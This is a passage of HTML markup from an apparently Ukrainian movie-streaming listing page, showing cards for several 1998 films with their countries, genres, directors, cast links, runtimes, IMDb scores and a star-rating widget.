				<div class="short-meta-item"><span class="fal fa-eye"></span>54</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/12381-oggi-ta-kukarachi-1998-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/12230-tayemnicja-schuriv-2-timmi-jde-na-porjatunok-1998-data.html">
			<img src="/uploads/posts/2024-03/taiemnycia-shchuriv-2-timmi-ide-na-poriatunok.jpg" alt="Таємниця щурів 2: Тіммі йде на порятунок">
		<div class="short-label">480</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/12230-tayemnicja-schuriv-2-timmi-jde-na-porjatunok-1998-data.html">Таємниця щурів 2: Тіммі йде на порятунок</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>3.4</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%81%D1%88%D0%B0/">США</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/1998/">1998</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/prigodi/">Пригоди</a> / <a href="https://ua.kinogo.best/komedija/">Комедія</a> / <a href="https://ua.kinogo.best/simejnij/">Сімейний</a> / <a href="https://ua.kinogo.best/multfilmi/">Мультфільми</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D0%B4%D1%96%D0%BA%20%D1%81%D0%B5%D0%B1%D0%B0%D1%81%D1%82/">Дік Себаст</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B0%D1%80%D0%BB%D1%96%D0%BD%20%D0%BA%D0%B0%D1%80%D1%80/">Дарлін Карр</a>, <a href="https://ua.kinogo.best/xfsearch/actors/jamie%20cronin/">Jamie Cronin</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%BE%D0%BC%20%D0%B4%D0%B5%D0%BB%D1%83%D1%96%D1%81/">Дом ДеЛуіс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%BD%D0%B4%D1%80%D1%8E%20%D0%B4%D1%8E%D0%BA%D0%BE%D1%83%D1%82/">Ендрю Дюкоут</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%84%D1%96%D0%BB%D0%BB%D1%96%D0%BF%20%D2%91%D0%BB%D0%B0%D1%81%D1%81%D0%B5%D1%80/">Філліп Ґлассер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D1%80%D1%96%D0%BA%20%D0%B0%D0%B9%D0%B4%D0%BB/">Ерік Айдл</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B2%D1%96%D1%82%D0%BD%D1%96%20%D0%BA%D0%BB%D0%B5%D1%80%20%D0%BA%D0%B0%D1%83%D1%84%D0%BC%D0%B0%D0%BD/">Вітні Клер Кауфман</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B3%D0%B0%D1%80%D0%B2%D1%96%20%D0%BA%D0%BE%D1%80%D0%BC%D0%B5%D0%BD/">Гарві Кормен</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D0%B0%D0%BB%D1%8C%D1%84%20%D0%BC%D0%B0%D1%87%D1%96%D0%BE/">Ральф Мачіо</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D1%82%D1%96%D0%B2%20%D0%BC%D0%B5%D0%BA%D0%BA%D0%B0%D0%BB%D0%BB/">Стів Меккалл</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BF%D1%96%D1%82%D0%B5%D1%80%20%D0%BC%D0%B0%D0%BA%D0%BD%D1%96%D0%BA%D0%BE%D0%BB/">Пітер МакНікол</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B2%D1%96%D0%BB%D1%8C%D1%8F%D0%BC%20%D0%BC%D0%B5%D0%B9%D1%81%D1%96/">Вільям Мейсі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D1%80%D1%82%D1%83%D1%80%20%D0%BC%D0%B0%D0%BB%D0%B5%D1%82/">Артур Малет</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%BD%D0%B4%D1%80%D0%B5%D0%B0%20%D0%BC%D0%B0%D1%80%D1%82%D1%96%D0%BD/">Андреа Мартін</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%B9%D0%BC%D1%96%D1%81%D0%BE%D0%BD%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%80/">Джеймісон Паркер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B5%D0%B2%D1%96%D0%BD%20%D0%BC%D0%B0%D0%B9%D0%BA%D0%BB%20%D1%80%D1%96%D1%87%D0%B0%D1%80%D0%B4%D1%81%D0%BE%D0%BD/">Кевін Майкл Річардсон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%BE%D1%80%D1%96%D1%81%20%D1%80%D0%BE%D0%B1%D0%B5%D1%80%D1%82%D1%81/">Доріс Робертс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/alex%20strange/">Alex Strange</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B5%D1%88%D0%B0%D1%85%20%D1%82%D0%B5%D0%B9%D0%BB%D0%BE%D1%80/">Мешах Тейлор</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%84%D1%96%D0%BB%D1%96%D0%BF%20%D0%B2%D0%B0%D0%BD%20%D0%B4%D0%B0%D0%B9%D0%BA/">Філіп Ван Дайк</a></li>
				<li><span>Тривалість:</span> 1 год 19 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='12230'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '12230'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '12230'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '12230'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '12230'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '12230'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>29.03.2024</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>14</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/12230-tayemnicja-schuriv-2-timmi-jde-na-porjatunok-1998-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/12222-voron-shljah-do-raju-1998-data.html">
			<img src="/uploads/posts/2024-03/voron-shliakh-do-rau.jpg" alt="Ворон: Шлях до раю">
		<div class="short-label">480</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/12222-voron-shljah-do-raju-1998-data.html">Ворон: Шлях до раю</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>6.7</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D0%BA%D0%B0%D0%BD%D0%B0%D0%B4%D0%B0/">Канада</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/1998/">1998</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/bojovik/">Бойовик</a> / <a href="https://ua.kinogo.best/drama/">Драма</a> / <a href="https://ua.kinogo.best/kriminal/">Кримінал</a> / <a href="https://ua.kinogo.best/fentezi/">Фентезі</a> / <a href="https://ua.kinogo.best/triler/">Трилер</a> / <a href="https://ua.kinogo.best/seriali/">Серіали</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D0%B0%D0%BB%D0%B0%D0%BD%20%D1%81%D1%96%D0%BC%D0%BC%D0%BE%D0%BD%D0%B4%D1%81/">Алан Сіммондс</a>, <a href="https://ua.kinogo.best/xfsearch/directors/james%20head/">James Head</a>, <a href="https://ua.kinogo.best/xfsearch/directors/%D1%82.%20%D1%83.%20%D0%BF%D1%96%D0%BA%D0%BE%D0%BA/">Т. У. Пікок</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D1%80%D0%BA%20%D0%B4%D0%B0%D0%BA%D0%B0%D1%81%D0%BA%D0%BE%D1%81/">Марк Дакаскос</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D1%80%D0%BA%20%D0%B3%D0%BE%D0%BC%D0%B5%D1%81/">Марк Гомес</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D0%B0%D0%B1%D1%96%D0%BD%D0%B0%20%D0%BA%D0%B0%D1%80%D1%81%D0%B5%D0%BD%D1%82%D1%96/">Сабіна Карсенті</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B5%D1%82%D1%96%20%D1%81%D1%82%D1%8E%D0%B0%D1%80%D1%82/">Кеті Стюарт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/johnny%20cuthbert/">Johnny Cuthbert</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BB%D1%96%D0%BD%D0%B4%D0%B0%20%D0%B1%D0%BE%D0%B9%D0%B4/">Лінда Бойд</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%85%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BD%D0%B0%20%D0%BA%D0%BE%D0%BA%D1%81/">Христина Кокс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D1%83%D0%BB%D0%B5%D0%BA%D0%B0%20%D0%BC%D0%B5%D1%82%D1%8C%D1%8E/">Сулека Метью</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B3%D0%B0%D0%B5%D1%82%D0%B0%D0%BD%D0%B0%20%D0%BA%D0%BE%D0%B1%D1%80%D0%B8%D0%BD/">Гаетана Кобрин</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D0%B0%D0%B9%20%D0%BE%D0%BB%D1%81%D1%81%D0%BE%D0%BD/">Тай Олссон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B7%D0%B0%D0%BA%20%D1%81%D0%B0%D0%BD%D1%82%D1%8C%D1%8F%D2%91%D0%BE/">Зак Сантьяґо</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D1%80%D1%80%D1%96%20%D0%B2%D0%B0%D1%81%D1%81%D0%B5%D1%80%D0%BC%D0%B0%D0%BD/">Джеррі Вассерман</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%BE%D0%BD%20%D0%BF%D0%B0%D0%B9%D0%BF%D0%B5%D1%80-%D1%84%D0%B5%D1%80%D0%B3%D1%8E%D1%81%D0%BE%D0%BD/">Джон Пайпер-Фергюсон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/jared%20zabel/">Jared Zabel</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%BE%20%D0%BC%D0%B0%D1%84%D1%84%D0%B5%D1%96/">Джо Маффеі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/don%20most/">Don Most</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B1%D0%BE%D0%B1%D0%B1%D1%96%20%D1%84%D1%96%D0%BB%D0%BB%D1%96%D0%BF%D1%81/">Боббі Філліпс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D1%83%D0%BB%D1%96%20%D0%B4%D1%80%D0%B5%D0%B9%D1%84%D1%83%D1%81/">Джулі Дрейфус</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B0%D0%B4%D1%96%D0%BC%20%D1%85%D0%B0%D1%80%D0%B4%D0%B8%D1%81%D0%BE%D0%BD/">Кадім Хардисон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D0%B2%D0%BE%D1%80%20%D0%BC%D1%83%D1%80/">Мавор Мур</a></li>
				<li><span>Тривалість:</span> 43 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='12222'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '12222'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '12222'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '12222'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '12222'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '12222'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>29.03.2024</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>80</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/12222-voron-shljah-do-raju-1998-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/12216-jarmarok-marnoslavstva-1998-data.html">
			<img src="/uploads/posts/2024-03/yarmarok-marnoslavstva.jpg" alt="Ярмарок марнославства">
		<div class="short-label">480</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/12216-jarmarok-marnoslavstva-1998-data.html">Ярмарок марнославства</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>7.7</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D0%B2%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%20%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%96%D1%8F/">Велика Британія</a>, <a href="https://ua.kinogo.best/xfsearch/countries/%D1%81%D1%88%D0%B0/">США</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/1998/">1998</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/drama/">Драма</a> / <a href="https://ua.kinogo.best/melodrama/">Мелодрама</a> / <a href="https://ua.kinogo.best/romantichni/">Романтичні</a> / <a href="https://ua.kinogo.best/seriali/">Серіали</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D0%BC%D0%B0%D1%80%D0%BA%20%D0%BC%D0%B0%D0%BD%D0%B4%D0%B5%D0%BD/">Марк Манден</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BD%D0%B0%D1%82%D0%B0%D1%88%D0%B0%20%D0%BB%D1%96%D1%82%D1%82%D0%BB/">Наташа Літтл</a>, <a href="https://ua.kinogo.best/xfsearch/actors/frances%20grey/">Frances Grey</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%84%D1%96%D0%BB%D1%96%D0%BF%20%D2%91%D0%BB%D0%B5%D0%BD%D1%96%D1%81%D1%82%D0%B5%D1%80/">Філіп Ґленістер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/david%20ross/">David Ross</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BD%D0%B0%D1%82%D0%B0%D0%BD%D1%96%D0%B5%D0%BB%D1%8C%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%80/">Натаніель Паркер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%BD%D1%82%D0%BE%D0%BD%20%D0%BB%D0%B5%D1%81%D1%81%D0%B5%D1%80/">Ентон Лессер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B0%D0%BD%D1%96%D0%BD%20%D0%B4%D1%83%D0%B2%D1%96%D1%86%D1%8C%D0%BA%D0%B8%D0%B9/">Джанін Дувіцький</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D1%96%D1%88%D0%B5%D0%BB%D1%8C%20%D0%B4%D0%BE%D1%82%D1%80%D1%96%D1%81/">Мішель Дотріс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D1%80%D0%B5%D0%BC%D1%96%20%D1%81%D0%B2%D1%96%D1%84%D1%82/">Джеремі Свіфт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D0%BE%D0%BC%20%D0%B2%D0%BE%D1%80%D0%B4/">Том Ворд</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%84%D1%80%D0%B5%D0%BD%D1%81%D1%96%D1%81%20%D1%82%D0%BE%D0%BC%D0%B5%D0%BB%D1%82%D1%96/">Френсіс Томелті</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D1%82%D1%96%D0%B2%D0%B5%D0%BD%20%D1%84%D1%80%D0%BE%D1%81%D1%82/">Стівен Фрост</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D1%80%D0%BA%20%D0%BB%D0%B5%D0%BC%D0%B1%D0%B5%D1%80%D1%82/">Марк Лемберт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D1%96%D0%BC%20%D0%B2%D1%83%D0%B4%D0%B2%D0%BE%D1%80%D0%B4/">Тім Вудворд</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B0%D0%BD%D0%B5%D1%82%20%D0%B4%D0%B5%D0%B9%D0%BB/">Джанет Дейл</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D0%B8%D0%BB%D1%8C%D0%B2%D0%B5%D1%81%D1%82%D1%80%D0%B0%20%D0%BB%D0%B5%20%D1%82%D1%83%D0%B7%D0%B5%D0%BB%D1%8C/">Сильвестра Ле Тузель</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D1%96%D1%80%D1%96%D0%B0%D0%BC%20%D0%BC%D0%B0%D1%80%D2%91%D0%BE%D0%BB%D1%96%D1%81/">Міріам Марґоліс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/abigail%20thaw/">Abigail Thaw</a>, <a href="https://ua.kinogo.best/xfsearch/actors/robert%20cole/">Robert Cole</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B5%D0%B2%D1%96%D0%B4%20%D0%B1%D1%80%D0%B5%D0%B4%D0%BB%D1%96/">Девід Бредлі</a></li>
				<li><span>Тривалість:</span> 50 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='12216'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '12216'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '12216'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '12216'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '12216'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '12216'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>28.03.2024</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>107</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/12216-jarmarok-marnoslavstva-1998-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/12160-merlin-pershij-licar-merlin-1998-data.html">
			<img src="/uploads/posts/2024-03/merlin-pershyi-lycar-merlin.jpg" alt="Мерлін - перший лицар / Мерлін">
		<div class="short-label">480</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/12160-merlin-pershij-licar-merlin-1998-data.html">Мерлін - перший лицар / Мерлін</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>7.1</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%81%D1%88%D0%B0/">США</a>, <a href="https://ua.kinogo.best/xfsearch/countries/%D0%B2%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%20%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%96%D1%8F/">Велика Британія</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/1998/">1998</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/bojovik/">Бойовик</a> / <a href="https://ua.kinogo.best/detective/">Детектив</a> / <a href="https://ua.kinogo.best/drama/">Драма</a> / <a href="https://ua.kinogo.best/prigodi/">Пригоди</a> / <a href="https://ua.kinogo.best/fentezi/">Фентезі</a> / <a href="https://ua.kinogo.best/melodrama/">Мелодрама</a> / <a href="https://ua.kinogo.best/romantichni/">Романтичні</a> / <a href="https://ua.kinogo.best/seriali/">Серіали</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D1%81%D1%82%D1%96%D0%B2%20%D0%B1%D0%B0%D1%80%D1%80%D0%BE%D0%BD/">Стів Баррон</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D0%B5%D0%BC%20%D0%BD%D1%96%D0%BB%D0%BB/">Сем Нілл</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B3%D0%B5%D0%BB%D0%B5%D0%BD%D0%B0%20%D0%B1%D0%BE%D0%BD%D0%B5%D0%BC%20%D0%BA%D0%B0%D1%80%D1%82%D0%B5%D1%80/">Гелена Бонем Картер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%BE%D0%BD%20%D2%91%D1%96%D0%BB%D2%91%D1%83%D0%B4/">Джон Ґілґуд</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D1%83%D1%82%D2%91%D0%B5%D1%80%20%D0%B3%D0%B0%D1%83%D0%B5%D1%80/">Рутґер Гауер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%B9%D0%BC%D1%81%20%D0%B5%D1%80%D0%BB%20%D0%B4%D0%B6%D0%BE%D0%BD%D1%81/">Джеймс Ерл Джонс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D1%96%D1%80%D0%B0%D0%BD%D0%B4%D0%B0%20%D1%80%D1%96%D1%87%D0%B0%D1%80%D0%B4%D1%81%D0%BE%D0%BD/">Міранда Річардсон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%96%D0%B7%D0%B0%D0%B1%D0%B5%D0%BB%D0%BB%D0%B0%20%D1%80%D0%BE%D1%81%D1%81%D0%B5%D0%BB%D0%BB%D1%96%D0%BD%D1%96/">Ізабелла Росселліні</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D1%80%D1%82%D1%96%D0%BD%20%D1%88%D0%BE%D1%80%D1%82/">Мартін Шорт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BF%D0%BE%D0%BB%20%D0%BA%D1%83%D1%80%D1%80%D0%B0%D0%BD/">Пол Курран</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BB%D1%96%D0%BD%D0%B0%20%D0%B3%D1%96%D0%B4%D1%96/">Ліна Гіді</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D1%80%D0%B5%D0%BC%D1%96%20%D1%88%D0%B5%D1%84%D1%84%D1%96%D0%BB%D0%B4/">Джеремі Шеффілд</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D1%80%D0%BA%20%D0%B4%D0%B6%D0%B0%D0%BA%D1%81/">Марк Джакс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%BE%D0%BD%20%D0%BC%D0%B0%D0%BA%D0%B5%D0%BD%D0%B5%D1%80%D1%96/">Джон МакЕнері</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D0%BE%D0%BC%D0%B0%D1%81%20%D0%BB%D0%BE%D0%BA%D1%96%D1%80/">Томас Локір</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%B9%D1%81%D0%BE%D0%BD%20%D0%B4%D0%B0%D0%BD/">Джейсон Дан</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B1%D1%96%D0%BB%D0%BB%D1%96%20%D0%B2%D0%B0%D0%B9%D1%82%D0%BB%D0%BE%D0%B2/">Біллі Вайтлов</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B5%D0%BD%D1%96%D0%B5%D0%BB%20%D0%B1%D1%80%D0%BE%D0%BA%D0%BB%D0%B1%D0%B0%D0%BD%D0%BA/">Деніел Броклбанк</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D2%91%D0%BD%D1%94%D0%B6%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%81%D0%BE%D0%BD/">Аґнєжка Косон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%BC%D0%BC%D0%B0%20%D0%BB%D1%8C%D1%8E%D1%97%D1%81/">Емма Льюїс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B0%D1%81%D1%82%D1%96%D0%BD%20%D0%B3%D0%B8%D1%80%D0%B4%D0%BB%D0%B5%D1%80/">Джастін Гирдлер</a></li>
				<li><span>Тривалість:</span> 3 год 2 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='12160'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '12160'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '12160'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '12160'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '12160'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '12160'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>28.03.2024</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>65</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/12160-merlin-pershij-licar-merlin-1998-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/11831-charivnij-mech-u-poshukah-kamelota-1998-data.html">
			<img src="/uploads/posts/2024-03/charivnyi-mech-u-poshukakh-kamelota.jpg" alt="Чарівний меч - У пошуках Камелота">
		<div class="short-label">1080</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/11831-charivnij-mech-u-poshukah-kamelota-1998-data.html">Чарівний меч - У пошуках Камелота</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>6.2</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%81%D1%88%D0%B0/">США</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/1998/">1998</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/drama/">Драма</a> / <a href="https://ua.kinogo.best/prigodi/">Пригоди</a> / <a href="https://ua.kinogo.best/komedija/">Комедія</a> / <a href="https://ua.kinogo.best/fentezi/">Фентезі</a> / <a href="https://ua.kinogo.best/simejnij/">Сімейний</a> / <a href="https://ua.kinogo.best/melodrama/">Мелодрама</a> / <a href="https://ua.kinogo.best/romantichni/">Романтичні</a> / <a href="https://ua.kinogo.best/multfilmi/">Мультфільми</a></li>
